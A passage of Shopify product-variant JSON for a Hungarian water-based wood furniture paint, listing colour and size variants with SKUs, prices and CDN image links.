(ecsettel)","option3":null,"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","options":["Piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695274714,"title":"Lila \/ 30 g (ecset nélkül)","option1":"Lila","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C03A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","options":["Lila","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695307482,"title":"Lila \/ 350 g (kefe nélkül)","option1":"Lila","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C03A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","options":["Lila","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695340250,"title":"Lila \/ 30g (ecsettel)","option1":"Lila","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","options":["Lila","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695373018,"title":"Lila \/ 350g (ecsettel)","option1":"Lila","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","options":["Lila","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695405786,"title":"Szürke \/ 30 g (ecset nélkül)","option1":"Szürke","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C04A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","options":["Szürke","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695438554,"title":"Szürke \/ 350 g (kefe nélkül)","option1":"Szürke","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C04A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","options":["Szürke","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695471322,"title":"Szürke \/ 30g (ecsettel)","option1":"Szürke","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","options":["Szürke","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695504090,"title":"Szürke \/ 350g (ecsettel)","option1":"Szürke","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","options":["Szürke","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695536858,"title":"Fekete \/ 30 g (ecset nélkül)","option1":"Fekete","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C06A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","options":["Fekete","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695569626,"title":"Fekete \/ 350 g (kefe nélkül)","option1":"Fekete","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C06A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","options":["Fekete","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695602394,"title":"Fekete \/ 30g (ecsettel)","option1":"Fekete","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","options":["Fekete","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695635162,"title":"Fekete \/ 350g (ecsettel)","option1":"Fekete","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","options":["Fekete","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695667930,"title":"Fényes arany \/ 30 g (ecset nélkül)","option1":"Fényes arany","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C07A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","options":["Fényes arany","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695700698,"title":"Fényes arany \/ 350 g (kefe nélkül)","option1":"Fényes arany","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C07A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","options":["Fényes arany","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695733466,"title":"Fényes arany \/ 30g (ecsettel)","option1":"Fényes arany","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","options":["Fényes arany","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695766234,"title":"Fényes arany \/ 350g (ecsettel)","option1":"Fényes arany","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","options":["Fényes arany","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695799002,"title":"Zöld \/ 30 g (ecset nélkül)","option1":"Zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C08A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","options":["Zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695831770,"title":"Zöld \/ 350 g (kefe nélkül)","option1":"Zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C08A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","options":["Zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695864538,"title":"Zöld \/ 30g (ecsettel)","option1":"Zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","options":["Zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695897306,"title":"Zöld \/ 350g (ecsettel)","option1":"Zöld","option2":"350g 